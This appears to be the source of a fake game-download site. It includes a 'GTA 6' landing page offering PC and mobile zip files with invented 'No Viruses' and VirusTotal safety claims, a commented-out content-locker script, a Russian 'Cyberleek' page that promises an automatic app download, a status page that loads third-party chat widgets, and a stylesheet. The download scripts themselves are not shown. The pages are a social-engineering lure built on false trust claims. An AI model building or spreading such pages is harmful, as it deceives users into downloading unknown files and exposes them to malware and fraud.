
<file: @starDeGestatusOriginal/index.html>
<html>
    <script crossorigin src="https://pfka.ru/js/widget-telegram-chat/widget-core.js"></script>
    <script crossorigin src="https://pfka.ru/js/widget-telegram-chat/widget-core-dom.js"></script>
    <head>
        <h1>starDeGe Status</h1>
    </head>
    <body>
        <h2>All updates</h2>
        <ul id="list"></ul>

        <script src="getUpdates.js"></script>
    </body>
    
    <script src="https://pfka.ru/app/dist/telegram_chat/widget.js"></script>


    <script>
        document.addEventListener('DOMContentLoaded', function () {
            PfkaWidgetTelegramChat.mount({"hash":"b9c51d03a3a3fade390a814f4750fc5c","data":[]});
        });
    </script>
</html>
</file>


<file: v/cyberleek.com/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />
    <meta name="theme-color" content="#020611" />
    <title>GTA 6 — Welcome to Vice City</title>
    <link rel="icon" href="data:," />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <main class="landing">
      <section class="hero" aria-label="GTA 6 — Welcome to Vice City">
        <picture class="hero__picture">
          <source media="(max-width: 600px)" srcset="hero-section-mobile.png" />
          <img
            class="hero__image"
            src="hero-section-desktop.png"
            alt="GTA 6 — Welcome to Vice City"
          />
        </picture>
      </section>

      <section class="platforms" aria-labelledby="platforms-title">
        <div class="page-shell">
          <div class="section-title">
            <h2 id="platforms-title">Choose Your Platform</h2>
            <div class="section-title__ornament" aria-hidden="true"><span></span><b>✦</b><span></span></div>
          </div>

           

        <div class="product-grid">

          <article class="product-card product-card--pc">
              <div class="product-card__top">
                <span class="platform-tag">PC & MOBILE</span>
                <svg class="platform-mark platform-mark--pc" viewBox="0 0 48 38" role="img" aria-label="PC">
                  <rect x="3" y="3" width="42" height="27" rx="2" />
                  <path d="M17 35h14M24 30v5" />
                  <path class="platform-mark__screen" d="M8 8h32v17H8z" />
                </svg>
                <p> 
&
                 </p>
                <img class="platform-mark platform-mark--playstation" src="phone.png" alt="Android Mobile Device" width="58" height="44" />
              </div>
              <div class="cover-art" aria-hidden="true"><img src="product.png" alt="" /></div>
              <div class="file-row">
                <svg class="file-icon" viewBox="0 0 44 54" aria-hidden="true">
                  <rect class="file-icon__tile" x="1" y="1" width="42" height="52" rx="6" />
                  <path class="file-icon__paper" d="M10 5h15l9 9v35H10Z" />
                  <path class="file-icon__fold" d="M25 5v9h9" />
                  <path class="file-icon__zip" d="M20 8h5v5h-5zm5 5h5v5h-5zm-5 5h5v5h-5zm5 5h5v5h-5zm-5 5h5v5h-5z" />
                  <path class="file-icon__pull" d="M22.5 33v7m-3 0h6v5h-6z" />
                </svg>
                <div><strong>GTA 6 - PC.zip</strong><span>220.47 GB</span></div>
              </div>
            <br />
              <div class="file-row">
                <svg class="file-icon" viewBox="0 0 44 54" aria-hidden="true">
                  <rect class="file-icon__tile" x="1" y="1" width="42" height="52" rx="6" />
                  <path class="file-icon__paper" d="M10 5h15l9 9v35H10Z" />
                  <path class="file-icon__fold" d="M25 5v9h9" />
                  <path class="file-icon__zip" d="M20 8h5v5h-5zm5 5h5v5h-5zm-5 5h5v5h-5zm5 5h5v5h-5zm-5 5h5v5h-5z" />
                  <path class="file-icon__pull" d="M22.5 33v7m-3 0h6v5h-6z" />
                </svg>
                <div><strong>GTA 6 - MOBILE.zip</strong><span>220.47 GB</span></div>
              </div>
              <div class="storage"><span>Storage Required</span><strong>220.47 GB</strong></div>
              <button id="downloadbutton" class="download-button" type="button" href="download.html">
                <svg viewBox="0 0 24 24" aria-hidden="true" href="download.html"><path d="M12 3v12m0 0 5-5m-5 5-5-5M4 17v4h16v-4" /></svg>
                <span href="download.html">Download Now</span>
              </button>
            </article>
        </div>

          <!-- <div class="captcha-wrapper" hidden>
            <p class="offer-disclosure"></p>
            <div data-captcha-enable="true"></div>
          </div> -->

          <div class="security-strip" aria-label="Security benefits">
            <div class="security-item">
              <!-- <svg viewBox="0 0 54 54" aria-hidden="true"><path d="M7 42a21 21 0 1 1 40 0M27 27l12-9" /><circle cx="27" cy="27" r="3" /></svg> -->
              <div><span>Your device is detected automatically, and the file is downloaded for your device's version</span><br /></div>
            </div>
            
            <div class="security-item">
              <svg viewBox="0 0 54 54" aria-hidden="true"><path d="M16 23v-7a11 11 0 0 1 22 0v7M10 23h34v27H10z" /><circle cx="27" cy="36" r="3" /><path d="M27 39v5" /></svg>
              <div><strong>Safe &amp; Secure</strong><span>All files are scanned<br />and verified in </span><p href="virustotal.com"> VirusTotal</p></div>
            </div>
            
            <div class="security-item">
              <svg viewBox="0 0 54 54" aria-hidden="true"><path d="M27 4 45 11v14c0 12-8 20-18 25C17 45 9 37 9 25V11l18-7Z" /><path d="m18 27 6 6 13-15" /></svg>
              <div><strong>No Viruses</strong><span>100% clean files<br />guaranteed.</span></div>
            </div>
          </div>
        </div>
      </section>
    </main>

    <script type="module" src="interaction.js"></script>
    <!-- <script type="text/javascript" src="https://lockerpreview.com/cp/js/dx6on"></script> -->
  </body>
</html>
</file>

<file: v/api/userapp/index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Запуск Cyberleek</title>
    <style>
        body { font-family: sans-serif; text-align: center; padding-top: 50px; background: #111; color: #fff; }
        .loader { border: 4px solid #f3f3f3; border-top: 4px solid #3498db; border-radius: 50%; width: 40px; height: 40px; animation: spin 1s linear infinite; margin: 20px auto; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
    </style>
</head>
<body>
    <h2>Запуск приложения...</h2>
    <div class="loader"></div>
    <p>Если у вас не установлено приложение, скачивание начнется автоматически через пару секунд.</p>

    <!-- Подключаем скрипт, который лежит в этой же папочке -->
    <script src="index.js"></script>
</body>
</html>
</file>
<file: v/cyberleek.com/styles.css>
:root{color-scheme:dark;font-family:Arial,Helvetica,sans-serif;background:#020611;color:#fff}*,*:before,*:after{box-sizing:border-box}html{min-width:320px;background:#020611}body{min-width:320px;min-height:100vh;margin:0;overflow-x:hidden;background:radial-gradient(circle at 50% 35%,rgba(7,33,61,.35),transparent 38%),linear-gradient(#020611,#030814 70%,#020611)}button{font:inherit;-webkit-tap-highlight-color:transparent}.landing{min-height:100vh;overflow:hidden}.page-shell{width:min(100% - 32px,1240px);margin-inline:auto}.hero{line-height:0;overflow:hidden;background:#03040a}.hero__picture{display:block;width:100%}.hero__image{display:block;width:100%;height:auto}.hero__inner{display:flex;align-items:center;min-height:620px;padding-block:38px 78px}.hero__copy{position:relative;z-index:1;width:min(490px,47%)}.game-logo{display:flex;align-items:center;height:155px;margin-bottom:-2px;white-space:nowrap}.game-logo__gta{color:#fff;font-family:Impact,Arial Black,sans-serif;font-size:118px;font-weight:900;line-height:.8;letter-spacing:-.055em;-webkit-text-stroke:2px #eef1f6;text-shadow:0 7px 0 rgba(151,157,174,.28),0 10px 18px #000}.game-logo__six{margin-left:14px;color:transparent;font-family:Impact,Arial Black,sans-serif;font-size:156px;font-style:italic;line-height:1;-webkit-text-stroke:4px #fff;filter:drop-shadow(0 0 3px #fff) drop-shadow(0 0 8px #ff19c9);text-shadow:0 0 8px #ff008c,0 0 18px #ff008c}.hero__welcome{margin:-2px 0 -8px 2px;color:#fff;font-family:Segoe Script,Brush Script MT,cursive;font-size:41px;font-style:italic;line-height:1;text-shadow:0 0 4px #fff,0 0 10px #ff159f,0 0 20px #ff159f;transform:rotate(-3deg);transform-origin:left center}.hero h1{margin:0;font-family:Impact,Arial Black,sans-serif;font-size:91px;font-weight:900;line-height:.98;letter-spacing:.015em;text-transform:uppercase;background:linear-gradient(#faffff 4%,#c9fff9 37%,#aa7fe6 72%,#f028a5);-webkit-background-clip:text;background-clip:text;color:transparent;filter:drop-shadow(0 4px 2px rgba(0,0,0,.65))}.hero__description{margin:22px 0 0 4px;color:#f6f6f8;font-size:20px;line-height:1.46;text-shadow:0 2px 5px #000}.hero__trust{display:flex;align-items:center;gap:30px;width:650px;margin-top:48px}.mini-feature{display:flex;align-items:center;gap:10px;min-width:145px}.mini-feature svg{width:36px;height:36px;flex:0 0 auto;fill:none;stroke:#ff71a9;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;filter:drop-shadow(0 0 4px rgba(255,61,153,.25))}.mini-feature strong,.mini-feature span{display:block;white-space:nowrap}.mini-feature strong{margin-bottom:4px;font-size:12px;line-height:1}.mini-feature span{color:#c9c8cf;font-size:10px}.platforms{position:relative;z-index:2;padding:8px 0 20px;background:radial-gradient(circle at 50% 0%,rgba(3,28,51,.8),transparent 43%),linear-gradient(180deg,#020610,#030815 68%,#020611)}.section-title{margin-bottom:27px;text-align:center}.section-title h2{margin:0;font-size:29px;line-height:1.15;text-transform:uppercase;text-shadow:0 2px 5px #000}.section-title__ornament{display:flex;align-items:center;justify-content:center;gap:18px;margin-top:8px;color:#ff4da1}.section-title__ornament span{width:94px;height:2px;background:linear-gradient(90deg,transparent,#fd15ad)}.section-title__ornament span:last-child{background:linear-gradient(90deg,#fd15ad,#286aff,transparent)}.section-title__ornament b{font-size:24px;line-height:1;text-shadow:0 0 10px #ff168f}.product-grid{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:16px}.product-card{--accent: #1487ff;--accent-rgb: 20, 135, 255;position:relative;display:flex;min-width:0;min-height:585px;flex-direction:column;padding:14px 13px 16px;overflow:hidden;border:1px solid rgba(var(--accent-rgb),.84);border-radius:11px;background:radial-gradient(circle at 50% 35%,rgba(var(--accent-rgb),.2),transparent 48%),linear-gradient(160deg,rgba(var(--accent-rgb),.11),#020710f0 44%);box-shadow:inset 0 0 34px rgba(var(--accent-rgb),.08),0 12px 24px #0003}.product-card--xbox-s,.product-card--xbox-x{--accent: #35c713;--accent-rgb: 53, 199, 19}.product-card--pc{--accent: #9b4aff;--accent-rgb: 155, 74, 255}.product-card__top{display:flex;align-items:center;justify-content:space-between;min-height:37px;margin:0 5px 9px}.platform-tag{display:inline-flex;align-items:center;justify-content:center;min-width:64px;height:30px;padding:0 14px;border-radius:5px;color:#fff;background:linear-gradient(135deg,var(--accent),color-mix(in srgb,var(--accent),#09102a 48%));box-shadow:0 0 12px rgba(var(--accent-rgb),.42);font-size:12px;font-weight:700;text-transform:uppercase;white-space:nowrap}.platform-mark{display:block;flex:0 0 auto;color:#fff;fill:currentColor;filter:drop-shadow(0 0 5px rgba(255,255,255,.2))}.platform-mark--playstation{width:48px;height:37px}.platform-mark--xbox{width:39px;height:39px;fill:#f5fff9}.platform-mark--xbox path{fill:#153c1b}.platform-mark--pc{width:43px;height:34px;fill:none;stroke:#e5dbff;stroke-width:2.6;stroke-linecap:round;stroke-linejoin:round}.platform-mark--pc .platform-mark__screen{fill:#e2d7ff14;stroke:none}.cover-art{position:relative;width:100%;aspect-ratio:194 / 218;overflow:hidden;border-radius:2px;background:#17091f;box-shadow:0 8px 18px #00000061}.cover-art img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover;-webkit-user-select:none;user-select:none;pointer-events:none}.file-row{display:flex;align-items:center;min-height:80px;gap:13px;margin-top:14px;padding:11px 10px;border:1px solid rgba(255,255,255,.07);border-radius:8px;background:#0d131ec2;box-shadow:inset 0 0 18px #ffffff06}.file-icon{display:block;width:44px;height:54px;flex:0 0 44px;filter:drop-shadow(0 3px 5px rgba(0,0,0,.25))}.file-icon__tile{fill:#e8e5ff;stroke:#ffffffeb;stroke-width:1}.file-icon__paper{fill:#fbfaff}.file-icon__fold{fill:#d5ceff}.file-icon__zip{fill:#7554ef}.file-icon__pull{fill:none;stroke:#7554ef;stroke-width:2.2;stroke-linecap:round;stroke-linejoin:round}.file-row strong,.file-row span{display:block}.file-row strong{overflow:hidden;font-size:15px;font-weight:400;line-height:1.3;text-overflow:ellipsis;white-space:nowrap}.file-row div>span{margin-top:6px;color:#e8e7ed;font-size:15px}.storage{margin:24px 0 25px;text-align:center;text-transform:uppercase}.storage span,.storage strong{display:block}.storage span{color:#e1dfe4;font-size:12px}.storage strong{margin-top:9px;color:var(--accent);font-size:21px;font-weight:500;text-shadow:0 0 10px rgba(var(--accent-rgb),.3)}.download-button{display:flex;align-items:center;justify-content:center;width:100%;min-height:58px;margin-top:auto;padding:0 12px;border:0;border-radius:7px;color:#fff;background:linear-gradient(115deg,var(--accent),#c000ac 92%);box-shadow:0 0 14px rgba(var(--accent-rgb),.3),inset 0 1px #ffffff2e;font-size:16px;font-weight:700;text-transform:uppercase;cursor:pointer;transition:transform .12s ease,filter .12s ease}.product-card--xbox-s .download-button,.product-card--xbox-x .download-button{background:linear-gradient(115deg,#14b733,#ef1b73)}.product-card--pc .download-button{background:linear-gradient(115deg,#7234db,#d200a7)}.download-button svg{width:22px;height:22px;margin-right:9px;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round}.download-button:hover{filter:brightness(1.12)}.download-button:active{transform:translateY(1px) scale(.99)}.download-button:focus-visible{outline:3px solid #fff;outline-offset:3px}.captcha-wrapper{position:relative;z-index:3;width:min(100%,620px);margin:24px auto 0;padding:18px;border:1px solid rgba(255,85,169,.55);border-radius:10px;opacity:0;background:#050a17f0;box-shadow:0 0 28px #ff179829;transform:translateY(12px);transition:opacity .25s ease,transform .25s ease}.captcha-wrapper[hidden]{display:none}.captcha-wrapper.is-visible{opacity:1;transform:translateY(0)}.offer-disclosure{margin:0}.security-strip{display:grid;grid-template-columns:repeat(3,1fr);margin-top:36px;padding:28px 36px;border:1px solid rgba(255,255,255,.08);border-radius:11px;background:linear-gradient(110deg,#0f1827eb,#09101de6);box-shadow:inset 0 0 24px #ffffff05}.security-item{display:flex;align-items:center;justify-content:center;gap:24px;min-height:78px;padding:0 28px}.security-item+.security-item{border-left:1px solid rgba(255,255,255,.22)}.security-item svg{width:58px;height:58px;flex:0 0 auto;fill:none;stroke:#ff73a6;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;filter:drop-shadow(0 0 5px rgba(255,82,151,.2))}.security-item strong,.security-item span{display:block}.security-item strong{margin-bottom:8px;font-size:15px;text-transform:uppercase}.security-item span{color:#c6c4cc;font-size:14px;line-height:1.55}@media(max-width:1050px){.page-shell{width:min(100% - 30px,994px)}.hero__copy{width:48%}.product-grid{gap:14px}.product-card{min-height:575px;padding-inline:12px}.download-button{font-size:15px}.security-item{gap:18px;padding-inline:20px}}@media(max-width:860px){.game-logo__gta{font-size:95px}.game-logo__six{font-size:132px}.hero h1{font-size:72px}.hero__description{font-size:17px}.hero__trust{gap:18px}.product-grid{grid-template-columns:repeat(2,minmax(0,1fr));gap:20px}.product-card{min-height:680px}.security-strip{padding-inline:18px}.security-item{flex-direction:column;gap:10px;padding-inline:14px;text-align:center}}@media(max-width:600px){.page-shell{width:min(100% - 28px,460px)}.hero__copy{width:100%}.game-logo{height:102px;margin-bottom:0}.game-logo__gta{font-size:72px;-webkit-text-stroke-width:1px}.game-logo__six{margin-left:9px;font-size:99px;-webkit-text-stroke-width:3px}.hero__welcome{margin-top:0;font-size:28px}.hero h1{font-size:clamp(56px,17.3vw,72px)}.hero__description{margin-top:16px;font-size:16px;line-height:1.45}.hero__description br{display:none}.hero__trust{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;width:100%;margin-top:28px}.mini-feature{min-width:0;flex-direction:column;gap:7px;text-align:center}.mini-feature svg{width:30px;height:30px}.mini-feature strong{font-size:10px}.mini-feature span{font-size:8px;white-space:normal}.platforms{padding-top:22px}.section-title h2{font-size:23px}.section-title__ornament span{width:68px}.product-grid{grid-template-columns:1fr;gap:18px}.product-card{width:100%;min-height:0;padding:16px}.cover-art{aspect-ratio:194 / 218}.file-row strong,.file-row div>span{font-size:16px}.storage{margin-block:25px}.download-button{min-height:60px;font-size:17px}.captcha-wrapper{padding:12px}.security-strip{grid-template-columns:1fr;gap:0;margin-top:24px;padding:8px 20px}.security-item{min-height:116px;flex-direction:row;justify-content:flex-start;gap:22px;padding:18px 8px;text-align:left}.security-item+.security-item{border-top:1px solid rgba(255,255,255,.18);border-left:0}}@media(max-width:370px){.page-shell{width:min(100% - 22px,460px)}.hero h1{font-size:54px}.file-row{gap:10px;padding-inline:10px}.download-button{font-size:15px}}@media(prefers-reduced-motion:reduce){.download-button,.captcha-wrapper{transition:none}}
</file>
